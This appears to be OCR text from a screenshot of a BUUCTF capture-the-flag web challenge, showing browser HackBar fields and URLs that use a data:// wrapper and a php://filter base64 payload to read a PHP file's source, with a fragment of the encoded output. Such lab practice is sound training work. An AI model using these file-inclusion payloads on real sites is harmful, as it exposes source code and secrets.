 BUUCTF在线评测
031536c2-8db7-4270-8127-9
031536c2-8db7-4270-8127-9ce0bcfb799a.node5.buuoj.cn:81/?text=data://text/plain,I have a dream&file=php://
New Folder ctf web Bing crypto tools Misc tools
have a dream
D9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditTh
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://031536c2-8db7-4270-8127-9ce0bcfb799a.node5.buuoj.cn:81/?text=data://text/plain,I have a
dream&file=php://filter/convert.base64-encode/resource=next.php
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1